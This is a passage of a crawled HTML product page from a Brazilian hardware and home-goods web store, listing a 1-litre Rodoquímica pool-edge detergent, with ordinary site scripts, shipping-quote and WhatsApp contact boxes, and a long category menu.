

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica
body_size: 21540
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="pt-br">
<head>
	<meta charset="UTF-8">
	<meta https-equiv="Content-Language" content="pt-br">
	<meta name="keywords" content="Publiart, Publiartweb, www.publiartweb.com.br, Atacarejonet" />
	<meta name="url" content="https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica">
	<meta name="language" content="Portugues">
	<title>Limpa Bordas Piscina Detergente 1l - Rodoquímica</title>
	<meta name="description" content="Limpa Bordas Piscina Detergente 1l - Rodoquímica marca RODOQUIMICA em promoção você encontra aqui! Compre online com entrega rápida e segura!">
	<meta name="reply-to" content="felipevieirabn@gmail.com">
	<meta name="author" content="Publiart">
	<meta name="creator" content="Publiart">
	<meta name="copyright" content="https://www.publiartweb.com.br">
	<meta name="category" content="Internet">
	<meta name="Robots" content="Index,Follow">

	<meta property="og:locale" content="pt_BR">
	<meta property='og:type' content='product'/>
	<meta property='og:site_name' content='Atacarejonet'/>
	<meta property='og:title' content='Limpa Bordas Piscina Detergente 1l - Rodoquímica'/>
	<meta property='og:description' content='Limpa Bordas Piscina Detergente 1l - Rodoquímica marca RODOQUIMICA em promoção você encontra aqui! Compre online com entrega rápida e segura!'/>
	<meta property='og:url' content='https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica'/>
	<meta property='og:image' content='https://www.atacarejonet.com.br/fotog/84951518575e4924.webp'/>
	<meta property="og:image:width" content="200">
	<meta property="og:image:height" content="200">
	<meta property='og:site_name' content='https://www.atacarejonet.com.br'/>

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
	<meta name="theme-color" content="#1db054">
	<meta name="apple-mobile-web-app-status-bar-style" content="#1db054">
	<meta name="msapplication-navbutton-color" content="#1db054">

	<base href="https://www.atacarejonet.com.br/" />

	<meta property='article:publisher' content='https://www.facebook.com/atacarejonet'><link rel='shortcut icon' type='image/x-icon' href='fotog/46fbd601000214b2.png'>
	<script type="text/javascript" src="libs/jquery/v2.1.4/jquery-2.1.4.min.js"></script>
	<link rel="stylesheet" href="libs/jquery/v1.0.9/style.min.css" />

	<script type="text/javascript" src="libs/js/funcoes.js" charset="UTF-8"></script>
	
	<link rel="stylesheet" href="libs/css/style-base.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-editavel.css?time=1767614668" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-form.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-botoes.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-baseDesktop.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-boxFancy.css" type="text/css" media="screen" />

	<script type="text/javascript" src="libs/js/jquery.funcoes-form-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.mask-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.animate-colors-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.animate-colors-functions-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.scrolltofixed-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.funcoes-min.js" url_base='https://www.atacarejonet.com.br' url_total='https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' url_local='https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' defer></script>
	<script type="text/javascript" src="libs/js/jquery.funcoes-desktop-min.js" cabecalho_float='S'></script>

	<!-- SELECT FILTER LIST -->
	<!-- <link rel='stylesheet' href='libs/chosen/chosen.min.css' type='text/css'> -->
	<!-- <script type="text/javascript" src='libs/chosen/chosen.jquery.min.js' defer></script> -->
	<!-- <script type="text/javascript" src='libs/chosen/funcoes.js' defer></script> -->

	<link href='libs/sumoselect/sumoselect.min.css' rel='stylesheet' type='text/css'>
	<script type="text/javascript" src='libs/sumoselect/jquery.sumoselect.min.js' defer></script>

	<!-- MOBILE TOUCH -->
	<script type="text/javascript" src="libs/touchwipe/jquery.touchwipe.1.1.1.js" defer></script>
	<script type="text/javascript" src="libs/touchwipe/jquery.touchwipe.min.js" defer></script>

	<!-- Menu mobile -->
	<!-- <link rel="stylesheet" href="libs/sidr/jquery.sidr.dark.min.css"> -->
	<!-- <link rel="stylesheet" href="libs/sidr/style.min.css"> -->
	<!-- <script type="text/javascript" src="libs/sidr/jquery.sidr.min.js" defer></script> -->
	<!-- <script type="text/javascript" src="libs/sidr/funcoes.min.js" defer></script> -->

	<!-- https://fancyapps.com/fancybox/3/ -->
	<link rel="stylesheet" href="libs/fancybox/jquery.fancybox.min.css" />
	<script type="text/javascript" src="libs/fancybox/jquery.fancybox.min.js" defer></script>
	<script type="text/javascript" src="libs/js/jquery.fancy-funcoes-min.js" defer></script>

	<!-- https://icofont.com/icons -->
	<link rel="stylesheet" href="libs/icofont/icofont.min.css">

	<!-- https://kenwheeler.github.io/slick/ -->
	<!-- <link rel="stylesheet" type="text/css" href="libs/slick/slick.min.css"/> -->
	<!-- <link rel="stylesheet" type="text/css" href="libs/slick/slick-theme.min.css"/> -->
	<!-- <script type="text/javascript" src="libs/slick/slick.min.js" defer></script> -->

	<!-- autocomplete -->
 	<script type='text/javascript' src='libs/autocomplete/jquery.autocomplete.min.js' defer></script>
 	<script type="text/javascript" src="libs/autocomplete/jquery.maskMoney.min.js" defer></script>
 	<link rel="stylesheet" type="text/css" href="libs/autocomplete/jquery.autocomplete.min.css" />

	<!-- CARROCEL -->
	<!-- <script type="text/javascript" src="libs/carrocel/jquery.carouFredSel-6.1.0-packed.js" defer></script> -->
	<!-- <link rel="stylesheet" type="text/css" href="libs/carrocel/style.min.css" media="screen" /> -->
		
	<!-- WOW SLIDER -->
	<script type="text/javascript" src="libs/wowslider/wowslider.min.js" defer></script>
	<script type="text/javascript" src="libs/wowslider/script.min.js" defer></script>
	<link rel="stylesheet" type="text/css" href="libs/wowslider/style.min.css" />

    <!-- Swiper JS -->
    <script src="libs/swiper-master/swiper-bundle-min.js" defer></script>
    <link rel="stylesheet" href="libs/swiper-master/swiper-bundle.min.css">

	<script type="text/javascript" src="libs/js/script-desktop-min.js" banner_efeito='cube' defer></script>

	<!-- https://fonts.google.com -->
	<link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
	<script src='https://code.jivosite.com/widget.js' jv-id='2JA7168rTF' defer></script>

	<script type="text/javascript">var xajaxRequestUri="https://www.atacarejonet.com.br//quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica";</script>
	<script type="text/javascript" src="https://www.atacarejonet.com.br//quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica?xajaxjs=xajaxjs"></script>
</head>

<body>






	





	<div id='boxCotacao' class='boxFancy' style='width:500px;max-width:95%;'>
		<h1 class='titulo no-margin-top'><span>Enviar</span> COTAÇÃO</h1>
		<form name='formCotacao' onSubmit='return false;'>
			<div class='boxform'>
				<div class="campo">
					<textarea name='texto' style='padding: 20px;width:100%;height:230px;'></textarea>
				</div>
				<h3>TRANSPORTADORAS</h3><table class='tabela-lista'><thead><tr><td>Empresa</td><td>Cotação</td></tr></thead><tbody><tr><td>Arlete Transportes</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48996504222');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>Bauer Express</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48988552826');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>Coopex Sistema Logístico</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48988142886');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>Ouro Negro</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48999073308');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>RTE - Rodonaves Transportes</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('4836290098');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>Transportes Translovato Ltda</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48999992153');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr></tbody></table>				<div class='botoes'>
					<button type='button' class='verde' onClick='enviaCotacao();'>
						<i class='icofont-brand-whatsapp'></i>
						<span>Cotar</span>
					</button>
					<input type='button' name='Fechar' value='Fechar' onclick='$.fancybox.close();' class='cinza'>
				</div>
			</div>
		</form>
	</div>











<div id='boxContatoWhatsapp' class='boxFancy animated-modal' style='max-width:95%;width:350px;'><h1 class='titulo center pequeno'>FALE CONOSCO</h1><div class='lista-tel'><div class='tel botao-lateral'><i class='icofont-brand-whatsapp'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 3658-3714</div><div class='boxform'><div class='botoes no-margin total'><a href='tel:554836583714' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=554836583714&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div><div class='tel botao-lateral'><i class='icofont-brand-whatsapp'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 98403-2534</div><div class='boxform'><div class='botoes no-margin total'><a href='tel:5548984032534' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=5548984032534&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div></div></div><div class='boxBotaoWhatsappFlutuante' onClick="$.fancybox.open({src:'#boxContatoWhatsapp'},{touch:false,modal:false});"><div class='whatsapp'><i class='icofont-brand-whatsapp'></i></div></div>












	<div class='site'>







		<div class='site-cabecalho'>

			
			<div>

				<div class='logo'>
					<a href='inicio'>
						<img src='fotog/fe544f1fd3dad865.png' alt='Atacarejonet'/>
					</a>
				</div>

				<div class='corpo'>

					<div class='cb-menu lista-flex-end'>
						<div class='lista-flex'>
							<a href='inicio'><div>Página Inicial</div></a>
														<a href='contato'><div>Fale Conosco</div></a>
						</div>
						<div class='lista-flex sociais'><a href='https://www.facebook.com/atacarejonet' target='_blank' alt='Facebook' title='Facebook'><div><i class="icofont-facebook"></i></div></a><a href='https://www.youtube.com/channel/UClxLb874K0fkx8zKEAhkfDQ' target='_blank' alt='Youtube' title='Youtube'><div><i class="icofont-brand-youtube"></i></div></a><a href='https://www.instagram.com/atacarejonet' target='_blank' alt='Instagram' title='Instagram'><div><i class="icofont-instagram"></i></div></a></div>					</div>

					<div class='cb-busca'>

						<div>
														<form name="formPesquisa" onSubmit="pesquisa_principal(); return false;">
								<input type="text" name="q" placeholder="O que você está procurando?" class='autoCompletePesquisa' title='Pesquisa'>
								<button type="submit">
									<i class="icofont-search-2"></i>
									<span style='display:none;'>Pesquisar</span>
								</button>
							</form>
													</div>

						<div>
							<div class='dropdown'>
								<div class="cb-ico dropdown-menu">
									<div>
										<i class="icofont-headphone-alt"></i>
									</div>
									<div>
										<div>Central de</div>
										<div><b>atendimento</b></div>
									</div>
								</div>
								<div class='dropdown-content'><div style='padding:10px 20px;'><div class='lista-tel'><div class='tel botao-lateral'><i class='icofont-brand-whatsapp'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 3658-3714</div><div class='boxform'><div class='botoes no-margin total'><a href='tel:554836583714' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=554836583714&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div><div class='tel botao-lateral'><i class='icofont-brand-whatsapp'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 98403-2534</div><div class='boxform'><div class='botoes no-margin total'><a href='tel:5548984032534' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=5548984032534&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div></div><div class='boxform'><div class='botoes total'><a href='contato' target='_self'><button class='verde-agua nowrap'><i class='icofont-phone-circle'></i><span>FALE CONOSCO</span></button></a></div></div></div></div>							</div>
						</div>


						<div><a href='login?url_retorno=https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' title='Login'><div class='cb-ico'><div><i class='icofont-user-alt-7'></i></div><div><div>Bem vindo ;)</div><div><b>Entre</b> ou <b>Cadastre-se</b></div></div></div></a></div><div><div class='tp-carrinho'><a href='carrinho' title='Carrinho'><div class='dropdown-menu'><i class='icofont-cart-alt'></i><span id='tp-carrinho-qtde'></span></div></a></div></div>
					</div>

				</div>
			</div>
		</div>






		<div class='site-menu'>
						<div>

								<div class='site-menu-departamentos dropdown'>
					<ul class='dropdown-menu'>
						<li>
							<div>
								<i class="icofont-navigation-menu"></i>
								<!-- <span>Todos os departamentos</span> -->
								<span>Tudo</span>
							</div>
						</li>
					</ul>
					<div class='dropdown-content'>
						<div>
							<div class='menu-categorias hierarquico'>
								<ul class=''><li class='comfilho-off'><a href='produtos/camping-e-pesca'><div class=''><span>Camping e Pesca</span></div></a><ul class=''><li class=''><a href='produtos/camping-e-pesca/acessorios1'><div class=''><span>Acessórios</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/anzois-e-iscas'><div class=''><span>Anzóis e Iscas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/boias'><div class=''><span>Boias</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/carretilhas'><div class=''><span>Carretilhas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/chumbadas'><div class=''><span>Chumbadas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/linhas-de-pesca'><div class=''><span>Linhas de Pesca</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/mochilas'><div class=''><span>Mochilas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/molinetes'><div class=''><span>Molinetes</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/roupas-especiais'><div class=''><span>Roupas Especiais</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/varas'><div class=''><span>Varas</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/eletrica'><div class=''><span>Elétrica</span></div></a><ul class=''><li class='comfilho-off'><a href='produtos/eletrica/tomadas-e-interruptores'><div class=''><span>Tomadas e Interruptores</span></div></a><ul class=''><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-stylus'><div class=''><span>Linha Stylus</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-lev'><div class=''><span>Linha Lev</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-i9'><div class=''><span>Linha I9</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linhas-cinza'><div class=''><span>Linhas Cinza</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-sobrepor'><div class=''><span>Linha Sobrepor</span></div></a></li></ul></li><li class=''><a href='produtos/eletrica/extensoes-e-filtros-de-linha'><div class=''><span>Extensões e Filtros de Linha</span></div></a></li><li class=''><a href='produtos/eletrica/abracadeiras'><div class=''><span>Abraçadeiras</span></div></a></li><li class=''><a href='produtos/eletrica/antenas'><div class=''><span>Antenas</span></div></a></li><li class=''><a href='produtos/eletrica/aterramento'><div class=''><span>Aterramento</span></div></a></li><li class=''><a href='produtos/eletrica/boias-eletricas'><div class=''><span>Boias Elétricas</span></div></a></li><li class=''><a href='produtos/eletrica/cabos-de-baterias-e-garras'><div class=''><span>Cabos de Baterias e Garras</span></div></a></li><li class=''><a href='produtos/eletrica/caixas-de-luz'><div class=''><span>Caixas de Luz</span></div></a></li><li class=''><a href='produtos/eletrica/canaletas'><div class=''><span>Canaletas</span></div></a></li><li class=''><a href='produtos/eletrica/centro-distribuicao'><div class=''><span>Centro Distribuição</span></div></a></li><li class=''><a href='produtos/eletrica/chuveiros'><div class=''><span>Chuveiros</span></div></a></li><li class=''><a href='produtos/eletrica/conectores'><div class=''><span>Conectores</span></div></a></li><li class=''><a href='produtos/eletrica/conexoes-para-eletrodutos'><div class=''><span>Conexões para Eletrodutos</span></div></a></li><li class=''><a href='produtos/eletrica/disjuntores'><div class=''><span>Disjuntores</span></div></a></li><li class=''><a href='produtos/eletrica/dps'><div class=''><span>DPS</span></div></a></li><li class=''><a href='produtos/eletrica/dutos'><div class=''><span>Dutos</span></div></a></li><li class=''><a href='produtos/eletrica/ebulidor-agua'><div class=''><span>Ebulidor Água</span></div></a></li><li class=''><a href='produtos/eletrica/eletrodutos'><div class=''><span>Eletrodutos</span></div></a></li><li class=''><a href='produtos/eletrica/extensoes'><div class=''><span>Extensões</span></div></a></li><li class=''><a href='produtos/eletrica/fio1'><div class=''><span>Fio</span></div></a></li><li class=''><a href='produtos/eletrica/fio-paralelo'><div class=''><span>Fio Paralelo</span></div></a></li><li class=''><a href='produtos/eletrica/fitas-isolantes'><div class=''><span>Fitas Isolantes</span></div></a></li><li class=''><a href='produtos/eletrica/iluminacoes-emergencia'><div class=''><span>Iluminações Emergência</span></div></a></li><li class=''><a href='produtos/eletrica/isoladores-eletricos'><div class=''><span>Isoladores Elétricos</span></div></a></li><li class=''><a href='produtos/eletrica/lampada-dicroica'><div class=''><span>Lâmpada Dicróica</span></div></a></li><li class=''><a href='produtos/eletrica/lampada-led-g9'><div class=''><span>Lâmpada LED G9</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-eletronicas'><div class=''><span>Lâmpadas Eletrônicas</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-fluorescentes-e-acessorios'><div class=''><span>Lâmpadas Fluorescentes e Acessórios</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-incandescentes'><div class=''><span>Lâmpadas Incandescentes</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-led-bulbo'><div class=''><span>Lâmpadas LED Bulbo</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-led-tubulares'><div class=''><span>Lâmpadas LED Tubulares</span></div></a></li><li class=''><a href='produtos/eletrica/lanternas'><div class=''><span>Lanternas</span></div></a></li><li class=''><a href='produtos/eletrica/luminarias'><div class=''><span>Luminárias</span></div></a></li><li class=''><a href='produtos/eletrica/luminarias-led'><div class=''><span>Luminárias LED</span></div></a></li><li class=''><a href='produtos/eletrica/passa-fio'><div class=''><span>Passa fio</span></div></a></li><li class=''><a href='produtos/eletrica/pendentes'><div class=''><span>Pendentes</span></div></a></li><li class=''><a href='produtos/eletrica/pilhas-e-baterias'><div class=''><span>Pilhas e Baterias</span></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-eletricos'><div class=''><span>Pinos e Adaptadores Elétricos</span></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-telefone'><div class=''><span>Pinos e Adaptadores Telefone</span></div></a></li><li class=''><a href='produtos/eletrica/plafons-e-soquetes'><div class=''><span>Plafons e Soquetes</span></div></a></li><li class=''><a href='produtos/eletrica/refletores'><div class=''><span>Refletores</span></div></a></li><li class=''><a href='produtos/eletrica/resistencias'><div class=''><span>Resistências</span></div></a></li><li class=''><a href='produtos/eletrica/testadores-e-medidores'><div class=''><span>Testadores e Medidores</span></div></a></li><li class=''><a href='produtos/eletrica/torneiras-eletricas'><div class=''><span>Torneiras Elétricas</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/equip-protecao-e-seguranca'><div class=''><span>Equip. Proteção e Segurança</span></div></a><ul class=''><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-longa'><div class=''><span>Botas PVC Longa</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-media'><div class=''><span>Botas PVC Média</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botinas-de-couro'><div class=''><span>Botinas de Couro</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capacetes'><div class=''><span>Capacetes</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capas-de-chuva'><div class=''><span>Capas de Chuva</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/conjuntos-motoqueiro'><div class=''><span>Conjuntos Motoqueiro</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/fitas-e-correntes-demarcacao'><div class=''><span>Fitas e Correntes Demarcação</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/luvas'><div class=''><span>Luvas</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/mascaras-respiratorias'><div class=''><span>Máscaras Respiratórias</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/oculos-de-protecao'><div class=''><span>Óculos de Proteção</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/protetores-auriculares'><div class=''><span>Protetores Auriculares</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/ferragens-e-agropecuaria'><div class=''><span>Ferragens e Agropecuária</span></div></a><ul class=''><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-de-porta-e-janela'><div class=''><span>Acessórios de Porta e Janela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-carrinho'><div class=''><span>Acessórios para Carrinho</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-gas'><div class=''><span>Acessórios para Gás</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/alicates'><div class=''><span>Alicates</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/almotolias'><div class=''><span>Almotolias</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/arco-de-serra'><div class=''><span>Arco de Serra</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/baldes'><div class=''><span>Baldes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/barra-roscada'><div class=''><span>Barra Roscada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/bombas'><div class=''><span>Bombas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/brocas'><div class=''><span>Brocas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cabos-ferramentas'><div class=''><span>Cabos Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cacambas-carrinho-mao'><div class=''><span>Caçambas Carrinho Mão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cadeados'><div class=''><span>Cadeados</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-correio'><div class=''><span>Caixas de Correio</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-ferramentas'><div class=''><span>Caixas de Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-massa'><div class=''><span>Caixas de Massa</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/canivetes'><div class=''><span>Canivetes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cantoneiras-e-suportes-pratele'><div class=''><span>Cantoneiras e Suportes Pratele</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinho-roller-piso'><div class=''><span>Carrinho Roller Piso</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-armazem-para-carga'><div class=''><span>Carrinhos Armazém para Carga</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-de-mao'><div class=''><span>Carrinhos de Mão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cavadeiras'><div class=''><span>Cavadeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chamines'><div class=''><span>Chaminés</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chapeu-de-palha'><div class=''><span>Chapéu de Palha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-allen'><div class=''><span>Chave Allen</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela'><div class=''><span>Chave Biela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela-catraca'><div class=''><span>Chave Biela Catraca</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-boca-x-estrela'><div class=''><span>Chave Boca x Estrela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-combinada'><div class=''><span>Chave Combinada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-fenda,-philips-e-jogos'><div class=''><span>Chave Fenda, Philips e Jogos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-grifo'><div class=''><span>Chave Grifo</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinta-de-carga-e-extensor'><div class=''><span>Cinta de Carga e Extensor</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinto-para-ferramentas'><div class=''><span>Cinto para Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/colher-de-pedreiro'><div class=''><span>Colher de Pedreiro</span></div></a></li><li class=''><a 